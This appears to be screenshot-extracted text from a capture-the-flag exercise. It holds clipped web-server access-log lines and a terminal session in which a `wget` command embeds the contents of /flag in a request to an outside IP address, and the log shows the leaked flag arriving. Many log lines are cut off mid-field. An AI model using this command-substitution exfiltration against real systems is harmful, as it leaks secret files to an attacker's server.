 37.10.72.130 - - [11/Sep/2018:22:12:51 +0800] "GET
101.226.102.70 - - [11/Sep/2018:22:13:55 +0800] "GE
e/13G35 QQ/6.5.3.410 V1_IPH_SQ_6.5.3_1_APP_A Pixel
183.131.83.17 - - [11/Sep/2018:22:22:35 +0800] "GET
14.17.3.64 - - [11/Sep/2018:22:44:20 +0800] "GET /
5.3_1_APP_A Pixel/750 Core/UIWebView NetType/2G Me
190.94.140.131 - - [11/Sep/2018:22:54:28 +0800] "G
188.0.135.147 - - [11/Sep/2018:23:04:57 +0800] "GE
101.91.62.109 - - [11/Sep/2018:23:06:33 +0800] "GE
_6.5.3_1_APP_A Pixel/750 Core/UIWebView NetType/2G
165.227.71.224 - - [11/Sep/2018:23:48:07 +0800] "GET / HTTP/1.1" 403 449 "-" "Mozilla/5.0 zgrab/0.x"
183.40.142.20 - - [12/Sep/2018:00:34:22 +0800] "GET /flag%7B012938-213125421-08294374%7D HTTP/1.1" 404 525 "-" "Wget/1.17.1 (linux-gnu)"
^C^Z^C^Z
^C^Zcomrade@ubuntu:/tmp$ wget 123.207.99.17/$(cat /flag)
--2018-09-12 00:34:21-- http://123.207.99.17/flag%7B012938-213125421-08294374
%7D
Connecting to 123.207.99.17:80... connected.
HTTP request sent, awaiting response... 404 Not Found
2018-09-12 00:34:22 ERROR 404: Not Found.
comrade@ubuntu:/tmp$
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。
like Gecko) Chrome/52.0.2743.116 Safari/
OS 9_3_4 like Mac OS X) AppleWebKit/601.1
it/601.1.46 (KHTML, like Gecko) Mobile/13
L, like Gecko) Chrome/51.0.2704.103 Safar
, like Gecko) Chrome/52.0.2743.116 Safari
ebKit/601.1.46 (KHTML, like Gecko) Mobile